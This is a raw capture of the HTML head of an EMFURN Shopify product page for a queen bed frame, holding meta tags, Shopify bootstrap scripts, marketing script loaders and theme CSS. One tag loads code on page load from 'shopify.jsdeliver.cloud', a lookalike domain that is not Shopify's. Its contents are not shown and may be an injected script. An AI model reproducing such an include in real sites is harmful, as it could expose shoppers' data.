

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/lois-queen-bed-frame-with-round-splayed-legs
body_size: 52315
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/lois-queen-bed-frame-with-round-splayed-legs">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lois Queen Bed Frame with Round Splayed Legs
 &ndash; EMFURN</title>

    
      <meta name="description" content="Accelerate your bedroom decor with the Lois Platform Bed. Made with a solid wood frame upholstered in vinyl, Lois features tapered wood legs, plastic foot glides, ten sturdy wood slats with a centered supporting bar and two support legs for enhanced stability. Due to the wooden slat support system, the use of a box spring is unnecessary. Lois supports memory foam mattresses such as our Aveline series. Perfect for mid-century modern, minimalist and contemporary bedrooms. Mattress not included.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/lois-queen-bed-frame-with-round-splayed-legs">
<meta property="og:title" content="Lois Queen Bed Frame with Round Splayed Legs">
<meta property="og:type" content="product">
<meta property="og:description" content="Accelerate your bedroom decor with the Lois Platform Bed. Made with a solid wood frame upholstered in vinyl, Lois features tapered wood legs, plastic foot glides, ten sturdy wood slats with a centered supporting bar and two support legs for enhanced stability. Due to the wooden slat support system, the use of a box spring is unnecessary. Lois supports memory foam mattresses such as our Aveline series. Perfect for mid-century modern, minimalist and contemporary bedrooms. Mattress not included."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="271.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lois Queen Bed Frame with Round Splayed Legs">
<meta name="twitter:description" content="Accelerate your bedroom decor with the Lois Platform Bed. Made with a solid wood frame upholstered in vinyl, Lois features tapered wood legs, plastic foot glides, ten sturdy wood slats with a centered supporting bar and two support legs for enhanced stability. Due to the wooden slat support system, the use of a box spring is unnecessary. Lois supports memory foam mattresses such as our Aveline series. Perfect for mid-century modern, minimalist and contemporary bedrooms. Mattress not included.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/lois-queen-bed-frame-with-round-splayed-legs">
<link rel="alternate" hreflang="en-US" href="https://emfurn.com/products/lois-queen-bed-frame-with-round-splayed-legs">
<link rel="alternate" hreflang="es-US" href="https://emfurn.com/es/products/lois-queen-bed-frame-with-round-splayed-legs">
<link rel="alternate" hreflang="pt-US" href="https://emfurn.com/pt/products/lois-queen-bed-frame-with-round-splayed-legs">
<link rel="alternate" hreflang="fr-US" href="https://emfurn.com/fr/products/lois-queen-bed-frame-with-round-splayed-legs">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/lois-queen-bed-frame-with-round-splayed-legs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CUTu4K69.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BCfYuMSp.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_zErLWnRU.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CK8yhob9.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Bqs7JXPF.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CZRxq6Il.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"pay-button":["modules/v2/client.pay-button_Dudga-qW.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-button":["modules/v2/client.shop-button_DyeoafdV.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Brr0mnY8.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Bb5S8Ksx.es.esm.js","modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CbnLKALH.es.esm.js","modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C7Af_7WA.es.esm.js","modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DTKtEfAb.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_C-JhaYRG.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"shop-login":["modules/v2/client.shop-login_Cn_x-H9c.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DNGzIZyn.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"56e24da2-f7a9-433c-acf3-810e1b3dc43a-1764644614","pageurl":"emfurn.com\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs","u":"f619687bebc9","p":"product","rtyp":"product","rid":505072189493};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?4024"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
